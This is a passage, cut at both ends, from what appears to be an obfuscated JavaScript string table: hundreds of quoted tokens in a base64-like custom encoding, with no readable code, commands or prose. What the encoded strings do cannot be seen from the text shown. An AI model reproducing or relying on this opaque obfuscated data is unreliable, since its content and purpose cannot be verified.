wvDrnfKXyZfum1fUtenKEu1g','sNL3BLyXrxPzmvz0ytfgwe5RtKPkExDUvJfcmLDyAhrI','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','t1n3BMnfmwXuEwnWsZbVB01izZjoAK1ZsJbAD1Lvvw5l','A0P5A3jtAwD3zurvm1L5D25sv0PxwNLJCeSWB29nsgCW','u2nZsJnWB2vhuLbnm1KXsNL3BMvRnxDArxrTuKDrBKXd','zg9vmuvRsNLRCLnPz3DLre0Ytvn3BKKYBZbkq2nWsZbV','uLjnwevUtenKwa','y3PvvfyYsNLRCLnPz3DLre5SwwL3BKTfqNrkq2nWsZbV','yKnJCeSWB29nsgCWwxPzC0P6tLjowfLUs1n0s0TeqJrn','Eu1tD25IrvKYs2LJCeSWB29nsgCZwwPzC0OWEerHmMnU','mujYyKvVBKTtDeTlrei0tMPNneXdyZjtmhDVsNLRCLnP','swDHAJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZns','twPKAuXdzdvnBdvpsNLRCLnPz3DLrff4txL3BMjfwtjl','wKfwAwnWsZbVB01izZbAreLZsJbSsMvTng5lu3rls0rc','vurKALzftNzrm0u0yxPfBKXdzdzzvvPQvhPODMnftNHk','vK1UtenKEu9hodnwELPlwKzktgvty3nkmwrtzfHkA1iW','BLjxsLDAEwnWsZbVB01izZborgTZsJjwmLHTD25lu3rl','yw5kC1PfEhHkExDUvJfgA1KWCfrHm2HytLrOweP5D25w','B01iz3PnmK1ZsJnSDeTwA25lu3rls0rcne0YrMLmq2rn','sKnJCeSWB29nsgD5t0rjC0OZsM1nBw9Us1n0s0TeqJro','sJbsDgiWzg5JA0PRvLDfBKXdzhjxrejVzeCXDLDPy3nk','wNHlwvK','qNPlsffZzfnRn2zuDdjzweLNwMOXAKXhyZLABLz1wtns','A29nsgCZtvDzC0OYAgvrvxDUs1nRCKXyqMHJBK5Su1C1','s1n0s0TeqJrnmLK1tenKnvzfEePkEwTYu2LND2vevxDn','uK5vmNrVvJfkmuP5D25LA052vdj4t1Pvng5mq2ryvdnk','C0OYDfPJmw9Us1n0s0TeqJroBu14tenJmLmWD29kEwTY','uLDsEwnZsJfJmgjhuKTIv3rAvJa5Dwfty3nkmwrqu21s','sJfcCMjfB25lu3rls0rcne4YrxLmq2r5wNPKs0P5A3jt','zeDst1z5y3nkmwrqvw1ss1eYouDLrK5YtLnJC0OXyZbJ','vvv4EuP5D25Hvei2vM1ZngiYrw5mq2rytLrKALvuAhzt','CeSWB29nsgCYt0rnC0OXmtzjvuvUs1n0s0TeqJroEKKY','wvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNyZf0m1HuDdLA','u1HNngeYtKDJu2nZsJjsEMnvtLHorxrSsNL3BMnTmxzI','oxzsBtfYy1nJCW','tenKnwjtBfPkEwTYu2LND2vetM1nq3DUzhLACfvty3bl','uZb3B0P5A3jtAwD3zurKBfPPD25ure5RzwLJCeSWB29n','zZnArfLZsJi4mfyYD25lu3rls0rcne5xuxPmq2r5wNPK','ELv3tenJCviYtw1kEwTYu2LND2vestfzExDUuLDkv1P5','A1zTmxjzvMrszw1VBKXdzfHoBMT4wLrbnvjdy3nkmwrr','D2vesxHzAxDUwMLArwn5y3blmg9VtuHNEu4Yrxnkm2T5','vJjyBxDUs1n0s0TeqJroALf3tenKDMrtvKfkEwTYu2LN','wgHyy0DovvLty3nkm0znvtfWBfeYoxzkExDUyJngA1Pf','zg1HmJb5u21osvz5y3nkmMS0ytjswe5RDhDKr0vUtenK','Bvjntw5gmfz6uKrkExDUuM0XDLvwyZjomLjvzdbJBKXd','BLLyAgXoBgrryKDstfz5y3nkmMXywLDswe5RzhPkExDU','Evz6vNbIBuPjuKuXwfvTBenzBu5itKnJC0OXzfjzvxrT','C1PfDerHEMXyvuC1B0P5D25rmMGXyMXKuLPPog5mq2ry','ttjsnKP5A3jtAwD3zurnnvPPD25HmePzwMLJCeSWB29n','tNPrD0Xdzg9vmuvRsNLRCLnPz3DLrfeWtLn3BLruzgvs','we4WCgTwvK5YtdfKuu9ytw5mq2rVt0D0mLz6y3PArtf0','tuHNEK1utxnkm0iYuuzzBKTtDeTlrei0tLDsAKXdzg9v','mJLpyJfKr1PgsNHkExDUzuCXDK0XyZbKr1jkzdbnBKXd','AKu0tenJCviYtw1kEwTYu2LND2vettbou3DUv2TNnffd','reKZzKz4ne1QsMrpEJLJzurjD0TUmg5pmZa3yvzZBMni','m0XdzfztrgrysNLRCLnPz3DLrgmYt0n3BLretMTLAwnW','D25lA2rQsMLJCeSWB29nsgCXwKDzC0OZBhjom0vUs1n0','yZboq2nZsJfJmfjTtKXKrMHQvJfkCeP5D25JmJf2uZbj','yvneAefkEwTYu2LND2vey3LnExDUyKvzmKTPy3blmg9V','C0OXzfbrBu5puti5ALfTmxjoEwnZsJfKu1fTtLbIv3mZ','y3blmg9VtuHNmu9utxnkm2XvvevRBKTtDeTlrei0tNPS','mhbysNL3BLPytLDArLPozgXRBKXdzg5rmNq2vNPKs1Pf','uveWDhvtrgrRu2XJBKXdzg9pr3qYyuuXv1PfCeHkExDU','mvLTAgPtEMH2yvvoweP5D25Lre5HwKu5DgiZqLHvvgDU','tM1wB2jUrw5mq2q1vti5wfOWAeTArtfOsNL3BLLytMTA','vLbwutDJBvyWzfHkDuLgtJbJBwX1wJf0vKTeqJrnmK5R','AKXdzg1kA1j6sNLRCLnPz3DLrfv5tKn3BLvhDhntAwnW','BgrrwLnJC0OYBfrImePyvvHvnwmXy25mq2rRyLDZnvz6','sfnhzgPtBvjxy1nJC0OWvM9Lr1jwwMTrEKP5D25JrK5Y','yxbWBhK','rMXct0C5vMjTrw5mq2rytM5wt2fREhvtq2nZsJfKu09e','tM1fmuXdy3byvujLsNLRCLnPz3DLrgn5wwL3BLfgsLDI','ne5uuxHmq2rVwgTgtuP5A3jtAwD3zurAAe55D25HmwX6','C0P5z2TKsffUs1n0s0TeqJrnmKPQtenKEvP6zeTkEwTY','B29nsgD5tuDvC0P5tNfoq1fUs1n0s0TeqJroELv5tenJ','mg9ABhrvs0rcne1TwM1mq2rZuMPzCuP5Bgrlr1PIvKnN','rei0tKDfmKXdzfvpvLiWsNLRCLnPz3DLrgrTtvn3BMni','z3DLre5SwKn3BMvxCZnJu2nWsZbVB01izZbABu1ZsJfw','vMjxDeLkExDUuvzOB1KXqNrIEMHyvvHRBKXdzdvKrNbR','u2LND2veyZnzExDUy21Jm1nPy3blmg9VtuHNmfPhsxnk','Ag1kEwTYu2LND2vetxPAu3DUuwTkqvPPy3blmg9VtuHN','EK1xvxnkEu5XtKnrBKTtDeTlrei0tMPAAeXdy2PHALfR','uMLnrxC0sNL3BLeWEenArtLuyta1Avj5y3nkmfL3uKDS','q2rnttjsnKP5A3jtAwD3zurzmu5dD25LvZbWv1nJCeSW','mujZwKzgrgeWC25mq2rytMPKALrvtNjvm1z6tKnJC0OX','u2S3zLHAAgnPqNjmr3DZyNL4D0XirtLIBvyZsuzkBfOW','D25xm0PHzfnJCa','y29rrZbRsNLRCLnPz3DLrfzTwKn3BK5tz3PvAwnWsZbV','sxPnq3DUyJnvBffdy3blmg9VtuHNmu0YtxnkmhD6wKHV','rff4t1n3BMnfmwXuEwnWsZbVB01iz3LovevZsJi4mfyY','EgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZv3Pc','ref4tenKyMnSCdfkEwTYu2LND2veuMXpq3DUtJnbmLr5','CeSWB29nsgD5tuDnC0P6vw9nmuLUs1n0s0TeqJrnAMXT','yta5r1z5y3nkm2XPu21ov2jxoxLKsevUtenKwfviCeLA','t1rbC0OWmdnyA1LUs1n0s0TeqJrnELKZtenKq1fRqM1k','zLnRC01izZrmrNn3zurJC01izZnorJbZv3Pcne5PD3DL','uwjvsJvsEwnZsJfJm2jhtLzzm28WvJfgweP5D25rBKv6','utjnExDUwfHVAffty3blmg9VtuHNmK16uxnkEu5XtKnr','sMvuAwnWsZbVBW','zurrm1LtD25vmhrsuunJCeSWB29nsgCYtvDjC0OWEerH','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse05','y21wmgrysNvjse04zer0ouXhtMjtAwD3zurJnu55D25x','yLC5uvKWmuXrAwnZsJnowfPhtK5IvZLovJfgDeP5D25w','D05xog5mq2ryvvrSmfyXsNDzmhreytjVBKXdzfHumhmY','u3DUyNPswgjdy3blmg9VtuHNme1Qz3nkmNHhtMLVBKTt','m1jytMPrEeP5D25sv00ZwKzorgeYDdzzu2nZsJnOwLrT','C0OXzffKA3byvdfAA1zxmxjLu2nZsJfKuLvTtKHvmJLg','vtb0uLfdy3blmg9VtuHNme5htxnkm2X0s1zRBKTtDeTl','wKrNC0OZqMjlsgnUs1n0s0TeqJrovfKZtenJmuTetLnk','AwD3zurwAe1dD25tvwW2yMLJCeSWB29nsgD6tM1zC0OZ','u2nZsJjkDgf5DfHor1z5zuHfBKXdzeDnrwrryKrODLft','sJfJm01wBgPAmMHQvvHfBKXdzfHvwfjQu20XCLPSyZbK','zZjnAMTZsJncyG','q3DUtJnbmLr5y3byu2HUteHsB2fytxnABLz1wtnsCgiY','tKDJBKTtDeTlrei0twPvneXdzdvnBdvpsNLRCLnPz3DL','BKXdzfHvBLjRu3PODK4WrLrHmevUtenKwe5RsMTtrgHY','y3blmg9VtuHNmvKYwxnkm0jowLu4BKTtDeTlrei0tNPR','zfjurgDUtenKwfvRAePwmujtwta5vgeWD25mq2r5t0C5','B29nsgD4wMPvC0OYDenxr1LUs1n0s0TeqJrnv00YtenK','mgfhBhPxEwrQyM5sELzxD25yvNn3zurgze9PmhrKr2HW','sJfJmwvhtK5rmJLvyKzoDLL5y3nkm3buyJfsmfeYC3PK','A3jtAwD3zurzme55D25xA2C0uunJCeSWB29nsgCXtvDn','ne1QrMHmq2rTsMTsEKP5A3jtAwD3zurzmfPdD25rr1eW','AwD3zurzEe1PD25JBwmZu2LJCeSWB29nsgCZwxPNC0OW','ExDUzuvKA1PfyZrHmJeXvNLJC0OZAdfsmJfyvdnAmeP5','y0DvBLHwC25HBePovuDWwKOXmdLABLz1wtnsCgiYng9H','AwD3zurvmK5tD25nBgrfsKnJCeSWB29nsgD5t1DnC0OY','u3rls0rcne5Twtfmq2q1vKv4sKP5A3jtAwD3zurgBfPt','sJeXnKLvrw5lu3rls0rcne0Yrtfmq2rrv2PkCKP5A3jt','Avj5y3nkm2X0yJb4mfLUAgPvv0vUtenKwe5PowPsme52','mMTUtenKB1mYrtfwmuzpwKvSweP5D25wmuyWwKv0tLvT','rKfkEwTYu2LNDW','wtjrC0OZqMjlsgnUs1n0s0TeqJrnBuzTtenKB1uXrwTk','sJjkvgeYAhDHqZLRvtjfBKXdzdnvmNn2zdboCKWWrKHk','muLUtenKwe5uuKPzmwW2s3LJC0OXyZjIr1jpzdbov1z6','neP5D25wmdLxwKuXmwjhuKTuvwnUtenKwfvSwMPvrgHY','ELv6tenKvu9wuJbkEwTYu2LND2verMPAu3DUuuDrmfP5','muuXzgLJCeSWB29nsgCXtKDrC0OZsM1nBw9Us1n0s0Te','vLnezfHkEwTYu2LND2vestfou3DUv2TNnffdy3blmg9V','tNjnshb4sNL3BLyXsMXAr1iWv21ssfz5y3nkm2T5t1u5','s0HJBKTtDeTlrei0tLrOAKXdzhzorMrZsNLRCLnPz3DL','mujHwvnJC0OXzfnomLjivti5mwnwtNjnq2nZsJfJmLPw','EwTYu2LND2vetMHoAxDUveroA2vPy3blmg9VtuHNmLPu','wMTuAKPOsNL3BLz6uNDzmg80yNL0A09howfkExDUvNPK','sZfJmu0YuK5Iv3r3sNL3BLyXqNvurMrqwKDou09hCZnk','EfKYuxnkm0PUtJbVBKTtDeTlrei0twPrmuXdzgrLAuzc','mfz5y3nkmezSyvrwwfvyqMTuvwnUtenKm1uYowLImgXH','tenKvu9wuJbkEwTYu2LND2veuMLAu3DUyuzouKPdy3bl','sZbVB01izZfnALLZsJbkq1fhww5lu3rls0rcne1TwxHm','vw9VtuHNELPhsxnkmePduuDzBKTtDeTlrei0twPjEuXd','zurKBe9dD25LvLjnu1nJCeSWB29nsgD5tM1rC0OYDfPJ','sgCXwxPvC0P6zhDoAZHUs1n0s0TeqJrnEMmYtenKDK5g','vxnkmejRtKDJBKTtDeTlrei0tLrsAuXdzePtwhb1sNLR','AxDUyKvzmKTPy3blmg9VtuHNme5etxnkELvVttfjBKTt','rei0tw1vmeXdzg9vmuvRsNLRCLnPz3DLrff4wxL3BLfg','BKvUtenKnfrvsMTuBtf2tLzKuvv5y3nkmwmYv0zWAvrx','D25wvwCZvNLJCeSWB29nsgD6wLDfC0OWC3PuBLLUs1n0','tLrIv3r4uLrODMrdy3nkm1PuyNPSELiWCgPwBuvUtenK','tLrwBeXdyZflre5tsNLRCLnPz3DLrePQt0n3BMnTwxLH','q2nZsJfJmMrxtKvIv3revNPKueP5D25wmuPmwJi1wvvT','y25lu3rls0rcne5eqtvmq2r2zfnwquP5A3jtAwD3zurv','sgCXttjfC0OZBfvurwTUs1n0s0TeqJroAKe0tenKyMnS','rfeYtKn3BMniwKfwAwnWsZbVB01izZbpr1vZsJb3ELPi','su4Xy25lu3rls0rcne5evtfmq2rwu0rKweP5A3jtAwD3','s1n0s0TeqJrnEK01tenKD1D5AdnkEwTYu2LND2veuM1n','otbIm1i1y0DvBLHwC25KmdeWu0HODuOXmdLABLz1wtns','rgeWrLHoBe5ysNL3BLfSAeDzmvjeyJfJBKXdzevvmJLh','mLLPD25tvwW2yMLJCeSWB29nsgCWt1DzC0P5BgrrrJrU','wMTvBLO1ytfJmq','BhPxAwnWsZbVB01iz3Lpv0LZsNPvB00Xsw5lu3rls0rc','wKv0AeP5D25wELiYzeDWnfrTtKLwEwnZsJfJmeWYtK9p','D1vytKrHmvz4vNLJC0OXzfnomLjxyLC5mfjeAhjtEwnZ','wtnmq2rbwKrsBKP5A3jtAwD3zurrne5tD25AAvPfy3LJ','owTsmwnUtenKq1uYouHHBKuZwKv4EeP5D25JrMH0ywXJ','zfHosfzwzvzoCLPwyZnKu2nZsJfKu1jhwLHvv3HRvezo','ExDUvJfkv1PfB3LomLjrwNPrBKXdzfHosejQvgToCMfi','EgjxDdnkExDUvJfcnLnSzfjnmLjwvtj0D0P5D25svez5','ne1dD3DLrfPQwfnRC0LtrJnkAvOWvZjfD0TeqJror0zO','DeTlrei0tJjjnuXdy29rrZbRsNLRCLnPz3DLrff6tNL3','mvHvruPRvvDfBG','EMnty3nkmwmXyvDSDfPUBZnkExDUvJfkmfKWnvrHmfjy','uLzzu2nZsJnssfDTuKHpr3qXzdjfBKXdzejtAtLQvfzo','CLnPz3DLrfL5tLn3BKKYBZbkq2nWsZbVB01iz3HArgTZ','s0rcne4Yrtvmq2rnttjsnKP5A3jtAwD3zurJmu1dD25n','tvbdz00','y1vWA1vvDevwq2nZsJngtgfTouzsmhnUtenKwfqWAfjw','ELL2wtaXrgeXsKnJm0vUtenKwe55owTum1PmvfzJmvLt','ywvStNjJmwmWtKnJC0OWrLrIm2XQzurOBeP5D25wmujl','m1jWyJi0B0TyDdjzweLNu3OXzK1izZjnAK15tNPzmLPe','uuCWA0P5A3jtAwD3zurjm1L5D25xA2C0uunJCeSWB29n','sJbcu1zTD25lu3rls0rcne5ustfmq2rZuMPzCuP5A3jt','vNPABgjTuMLxsevUtenKwfvUwJfIrgH2uKDwweP5D25K','A3jtAwD3zurwAu55D25AwfPLyKnJCeSWB29nsgCXtJjz','z3HzEMTZsJjOvfvtuw5lu3rls0rcne1Tstbmq2nVsKHs','s0rcne5xvtnmq2rVwgTgtuP5A3jtAwD3zurrmLL5D25J','tw1kEwTYu2LND2vewxDAAxDUyuy1qLrdy3blmg9VtuHN','u3HQvZbVB01izZnnAMDZsNPct1nvA25lvJa5u2LND2ve','txDmq2rwu0rKweP5A3jtAwD3zurgA01dD25LvePLvgLJ','zurjn1PSDfjlrei0twPzD0XdzfvpvLiWsNLSzeTfvxnL','odfkExDUyw5AnMrxwtrImNDUtenKEK1xEgTurtvXu0nJ','tenKBgiYz2TkEwTYu2LND2vevtbnq3DUvuzVEwf5y3bl','sgCYtvDrC0P5CeHzEvLUs1n0s0TeqJrnmLu1tenKDK5g','me5eytfJBKXdzdvnmJfzvJa5rvPty3nkmfjnuZbWwfvd','rtrImhHguNLJCW','CK1Py3nkmwrttLDsC1eYoxvzmgnUtenKrLPyvM1wmdGZ','r3rxsNL3BMvUvK1pvuz4yvnJC0OWutrIm1jytJjgDLPU','EK1fy25mq2q2txPKA1n6AhjHr1PisNL3BLKWtNzsmwrt','z3DLre5TtML3BLHyB2Hru2nWsZbVB01iz3LAAMnZsNLO','wvDor1PfAfHkExDUvJfgvuWXzffIr1jsutj0wKP5D25w','Bhrts0rcne5xrxPmq2r5wNPKs0P5Bgrlsfi1y0DwDLPP','EwnWsZbVB01izZnovevZsJnSDeTwA25lu3rls0rcne1x','z3DLre5StwL3BMvwuK1tu2nWwfqXBwrxnwPKr2X2yMLO','muzfq3nKyG','sgCYtKDjC0P6zhDoAZHUs1n0s0TeqJrnmKPStenKsLny','swjxDenkExDUuta1CwjivKHJu2nZsJjKEgvhtK9vmNrU','uvnJC0OXyZnKr1jxzdjwwvz6wJvkExDUuw5NmgrgzfbK','B29nsgCWwMPfC0OYEeDoAw9Us1n0s0TeqJrorgT6tenK','BgvUz3rO','wLncAfD5zhDKwe5VsJeWB1LwC25JmMHWwM5rBLHtz3bl','zdnAEtLRvKv0Cq','muXdzgrLAuzcsNLRCLnPz3DLrfKWtwL3BLruzgvsAwnW','B1j5y3nkmwmXvtnAB01SuM5kExDUy0vOB1PgvxDnv29U','D0XdzdvIu2XAsNLRCLnPz3DLrfuZwKn3BKTduJbKq2nW','s0TeqJrnv1eXtenJmuTetLnkEwTYu2LND2vewtrAAxDU','C25mq2qXwMPwB2rhzdvkExDUvNPAD1PgqNrHmK5yvuv4','we4WDgPkExDUutfoDLDTnw1orffUtenKrLmXsMPvBtfY','rtf4sNL3BMfyvJjuBuz0yJfRBKXdzfHvA1PQu2TSrgqX','yJnzBKXdzhzIv3m0yJnzELPgtNHkExDUyLu0nwrwzfbI','we5uz25mq2r6veD4A1vftNznBgrst0nJC0OWsK1tEtLy','ExDUzg1rDLPfBhrHm0iXvNLJC0OWstrIEMG2wvHOALzx','vNvzm1jWyJi0B2r5EdrmsgTZzwL4qKXfsxnrExHftevv','yM1omgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDL','vNPsufvyCeHkExDUuvHKC1PgtLrIm0PyvwTnBKXdzhvs','z3Lpr0LZsJnSvq','uKLzu2nZsJfKuLvTtLDrmJH3zurOCMj5y3nkmfv6wMT4','tuHNEvPhtxnkExbiwxLzBKTwmhbpm0PSzeHwEwjPrKLx','B29nsgCZww1rC0P5CeHzEvLUs1n0s0TeqJrnmLv6tenK','BKXdzdbzBwHQvurODK1isNHkExDUywToCLPxtJromLjj','zurAAK5PD25vr3rZu2LJCeSWB29nsgCWtxPjC0OXvKLo','CfHvqMvkEwXKs0HsnwnhvNzAAuiZyvC1A2iZy3nKBhrt','ELPPD25ure5RzwLJCeT5zgPAu2rKs0HrC0P5y3blu3DU','BLKWytfKu2vRog5mq2ryvuzJEvyWou1Kvuz4sNL3BMmZ','s0rcne5QAgPmq2nQywPrA0P5A3jtAwD3zurJne9tD25n','BxDUs1n0s0TeqJror1uZtenKnwf6zhHkEwTYu2LND2ve','AKvZsJb4rgeYy25lu3rls0rcne1Qvtvmq2rZuMPzCuP5','Be5YyM5KweP5D25IAZu1uZfKuLzTuK9wEwnZsJnODgiX','D0XdzefvBfPZsNLRCLnPz3DLrePRtxL3BLzvzZnwEwnW','EvPeA3nkEwXKuuy0BKTtDeTlrei0tNPRmeXdzg9yA0zn','r1vZsJnkBu1TB25lu3rls0rcne56sxLmq2rVvtffA0P5','Bvjmutj0vLyXqKrkExDUuw1OtwqZCe1Ju2nZsJfJmMnw','rtvku1nJCeSWB29nsgCYww1zC0OZsM5omg9Us1n0s0Te','s1n0s0TeqJrore16tenJmuTetLnkEwTYu2LND2vevxHo','A3jtAwD3zurzmK9dD25JrtfSvhLJCeSWB29nsgCZwKrN','vwnUtenKwfr6qJfwmdLztvHwEeP5D25wmuzpwKzcrgj6','zfbnr1zyvvvOEMqXy25mq2rSvti4ELyWoxLtmezysNL3','AwD3zurrEK1dD25HmwX6v2LJCeSWB29nsgD5wvrbC0OW','D25uvgrLuMLJCa','Bvjqy1nJC0OZvJrzBxGWwKrbBKXdzfHoBMXXyM5vEgrt','tLDzC0OXtKXvvufUs1n0s0TeqJrnv05TtenKt1iWsM1k','tNjKBtuYzeDssvz5y3nkm1jTyM14m1KYvw5mq2r4zfrs','yuDSELD5zhzwv2HRuLvnBLHtDdbHr2X6v3LKBgfwqNDr','muPvqw5lu3rls0rcne5xutfmq2ruuZfgquP5A3jtAwD3','C0P5A3jtAwD3zurjD01tD25Im1vSuunJCeSWB29nsgCX','wLC5BuLhzhnImKPOyKn4mLCXsw9nsgCZww1jC0OYodbw','Ae1QshO','AwnWsZbVB01iz3PnEMnZsJncyKTiy25lu3rls0rcne5u','s0TeqJroEMXOtenJELvuvJjkEwTYu2LND2vevxLnAxDU','rZL0sJeWB0TtA3bmr3C5zeDOCgmXC25zmJuWyZfwC0OX','mK5quJfnm1z6uxDkExDUzfv0t1Pfou5ur01UtenKm1PS','Bfj5y3nkmwrrwKDssveYohjrvK5Yt0nJC0OYAerHm1Py','zdjprZH6zdjnDLKWmxHkExDUvNPsA1KWnurHmfyZt0C4','ExDUuvHws1PgsLrHmhHZuNLJC0OZAerIExqXwxK5ALvy','D2veuMPnExDUuM5cAfjty3blmg9VtuHNm1L6y3nkmJGW','q2r3zgTcv0P5A3jtAwD3zurnD01tD25ywg9OuvnJCeSW','CMqXzffAu2nZsJjgsffTuLDpr3mXvJfkCeP5D25wEMrx','mwmXv21ssu1euLvwELy1sNL3BLyXsNLuv2ruyJbsD1z5','ne1xutjmq2r3zgTcv0P5A3jtAwD3zurzD1L5D25lq1iW','ELPfCe5Lu2nZsJjwtLvitLHumfPQvgTJBKXdzdbHrejd','BhrlvMTUs1n0s0TeqJrorezTtenJB1fhmgTkEwTYu2LN','we5vCgPtBtfYy1vsvgiXy25mq2ryvvv4qLyXsKTArwru','B01iz3Lpv1fZsJj0wMmXB25lu3rls0rcne5Qvtjmq2rh','mZu5ntaXq1btz2Dg','De1lq2nWsZbVB01iz3LzEKLZsJnctLPvog5lu3rls0rc','nLyZrw5mq2rytJncA1uYmxjIvMrrt1u0BKXdzfHvBhbQ','A3nkmLyYwg13BKTtDeTlrei0tLDnEuXdzhnsALLXsNLR','sZbVB01iz3PorgnZsJbkq1fhww5lu3rls0rcne5Qy3Lm','ELK0vLvwEeP5D25wEMm1uZjwtvzTtKTsEwnZsJi1Agfh','mgrVwwXkA1nUrw5mq2rdu25OA1nQAhjxBLPisNL3BMfQ','yvzcD1fyqw5yvdbUvZf4ne1QzdHysgD5twWWDuSXDgnL','mLz0yxPcAvOYuMTvm0vUtenKwe5RsMPtrZfYv25os1Lt','mvP1wuDnwq','mLzgAgTuvvPQvM5fBKXdzerKmuPRvw0XCLrxuNHkExDU','u3rls0rcne5uzZvmq2rnutj0BKP5A3jtAwD3zurAAK15','q3DUvKrSvwrdy3blmg9VtuHNme5huxnkmve1vKHrBKTt','rxHksNLRCLnPz3DLre15wKn3BLvhDhntAwnWsZbVB01i','tw1VBKTtDeTlrei0tMPNmeXdzdvHEMr4sNLRCLnPz3DL','zhzKu1zbsNLRCLnPz3DLrfe0wML3BMngC29KEwnWsZbV','s0HJBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPyuJfJ','mg9VtuHNEK9eA3nkmLyYwg13BKTtDeTlrei0tJjfm0Xd','twPJEeXdze9smePTsNLRCeTUqMHJBK5Su1C1meTfA29n','mZC2otyZtNrJEwrJ','A1j4sNL3BMjuAhjHmNHTu21svvLty3nkmwrqvg1otgjx','tw1ZBKTtA3jlrw9VtuHNmvPeA3nkEwDRzeHrBKTtDeTl','qKPqvJH3zurzEu16stnoALPRtZnKB2fxEgXlq0vOvZeW','EwrKs0rcne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTu','twrxvKXnmK5vvNLJC0OZvxHAr1jpwJbOAKP5D25wmujV','wxLnEKKZtMPAA0XhttLLmZa3wtf0s0TeqJrorfv3tenK','vufUs1n0s0TeqJrnBu14tenKte0WntjkEwTYu2LND2ve','vwnvtNjoBgmYtKnJC0OZtM9HA0PettnvBKXdzeDAv0zU','wgS0BKTtDeTlrei0tw1gBeXdy2PHALfRsNLRCLnPz3DL','EKP5D25KBtf2vLC5A1fTuLvJu2nZsJfJm1zTtK5prZLu','C0OZrKrImuzRttnwDKP5D25Av1zfv1zKuLPhtKXwEwnZ','rK5eyxPcwfqZsLvkExDUuLHOwfuYAfrImwDUtenKC1eY','uMXoCLfUwNHkExDUvJfkvfrUAfrHm0Pfy1nJC0OYrtrH','BKXdzfHvAMX5vJa5r1PgwNrHm01UtenKr1PvouXwmuf2','EvPyuJfJBtrNwMX0t0TeqJrov1K0tenKD2rRqLDkEwXK','u2LND2vewM1nu3DUveroA2vPy3blmg9VtuHNmvL6y3nk','BKP5A3bmr05Iu2LND2vevMLou3DUzvDZm2nty3byvdfT','CLjSyZbrBvjrt0D0CeP5D25wmuzHwtbSALz6qLHoA2nU','r01ZsJjwDMfduw5lu3rls0rcne4YtMXmq2rSzgW1C0P5','mNn2vNPvD1f5y3nkmwmWwvHoALLQvKnkExDUytnAAvDS','EfPxuxnkEwDRzeHrBKTtDeTlrei0twPsAKXdzezzBfPU','C0OYotfkvufUs1n0s0TeqJror00WtenJB1fhmgTkEwTY','DhbAAwGXs1H0mLLyswDKEJeXvZbZB01iz3PzmLLZsJnk','wNHomKPVy2PjBKXdzfHvBejxvJa5s1PfBhrHmhDUtenK','ytnJBKXdzhHnm2HQu1vWvfjTAfrHExrYwLrRmfz6vMfz','A3nkEMr3tMS4BKTtDeTlrei0tKrsBeXdzgXImMDRsNLR','BuP5Bgrqv1OXyM1omgfxoxvlse1ZzenSn2nTvJbKweP1','sgCZtKrfC0P5z2TKsffUs1n0s0TeqJrov1KWtenKyMnS','sZbVB01izZfAAMTZsJfotfvvqw5lu3rls0rcne1Tvtnm','nZa4ode0CvPjDM5J','tNzLq2nZsJjKAW','wKjrmNr6vNPJmeP5D25zvgHYuZfJm2rwtKDJu2nZsJfJ','vgLJCeSWB29nsgCWwLrrC0OYEeDoAw9Us1n0s0TeqJro','yJbwseP5D25wELyWwtb0s09yuLHvvefUtenKwe5vCgPu','mvLQA3nkmxr5v25vBKTtDeTlrei0tKDjmuXdzhjrBgHT','yLHkrgeXB25mq2rytKHjmvLUvNnzmuPysNL3BLz6wKvo','CguZuNLLwhqYwvHjz1L6mxDzweP6wLvSDwrdAePlrei0','sgCXtKrjC0P6qK9tvwTUs1n0s0TeqJrov1v6tenKnwf6','rxbisNL3BMnTuK9zmgm0yJfgmvz5y3nkmwmXuJjoCLz6','s0TeqJrnBuPPtenKuweYEeTkEwTYu2LND2vewMXnq3DU','uti5ngiXChnArK54sNL3BLz6yZrIme50ytngwe5fy25m','EwTYu2LND2veutbpq3DUv2TNnffdy3blmg9VtuHNmLPe','wtf0s0TeqJrnBuuZtenKqvPeuM5kEwXKufDAmwjTtJbH','ww5lu3rls0rcne5Tvtvmq2q1yxPKEeP5A3jtAwD3zurJ','tuHNm1LxsxnkmLz2yunrBKTtDeTlrei0tMPND0XdzffH','s0P5A3jtAwD3zurkAK55D25JsfPbvMLJCeSWB29nsgCY','vvHOA1qZvMfArKL4tunJC0OXyZntBu5ivti5C2neAhzt','BfDRtMPKrK52zfnJC0OXyZjHr05it0DZDMnRBfrkExDU','D1KWmdrIEKzyvuHRBKXdzdbIvZLQvNPJDLPfotjLu2nZ','sgD5wKrjC0OYEeDoAw9Us1n0s0TeqJroveK1tenKtK4X','s1H0ALLytMXkEKfUt25AAgnPqKnqv1PIvvnND2vewtnA','sg85wMX0uKTeqJrnBuPOtenKm0PTBfjkEwXKvZffB01i','sLDIq2nWsZbVB01iz3LABvfZsJj0wMmXB25lu3rls0rc','D25wELPeuLCXyu1wA25mq2ryvw0WD2iXCg9ArLzysNL3','z3Pov01ZsNLNA2riuw5lvJa3zg1gEuLfutLrENrQyJi1','mNqXsNL3BLyXsxzzmhH0yJfAnvuYDfzkExDUuxPnD1rw','D2veutbnAxDUvtb0uLfdy3blmg9VtuHNEfPQqxnkExbi','mgnUtenKEMjxotbArxm0tLnJC0OXyZfxBu5lyLD0tLji','CKTyDdbHr2X6v3LKAMjUuNPwv3DUwfzZBMnivNPHq2rK','DeTlrei0tKDvmKXdze1rmNrUsNLRCLnPz3DLre15tvn3','mvPTrw5mq2ryvdfkALngtNjwrMmWzfrnBKXdzdrrmJLt','C0OZy21HvKvUs1n0s0TeqJroreuYtenJCviYtw1kEwTY','CLnPz3DLre0WtKn3BLfRsKfAAwnWsZbVB01iz3LzmK1Z','mtfAwuzxzgC','B25lu3rls0rcne16ttbmq2q1yxPKEeP5A3jtAwD3zurj','ww1sse1Us1n0s0TeqJrovfeZtenKtK4XnuDkEwTYu2LN','BwnUs1n0s0TeqJror000tenKEvPQsNfkEwTYu2LND2ve','Ehjsyxq','sgCZtKrzC0P6vw9nmuLUs1n0s0TeqJrnAMrStenKCLDy','mMS0yJnNBKXdzgHnrMHUvJfcB1KWnwHkExDUuvDfm1KX','vMfmmLjouNLJCW','mZbZwtf0s0TeqJrovgSXtenJB0PiuJbkEwXKufDAmwjT','ndm0odmZD2nyEuLe','qNDJBtLQwLHoEKXiwMjvAwD3zurABvLtD25AAvPfy3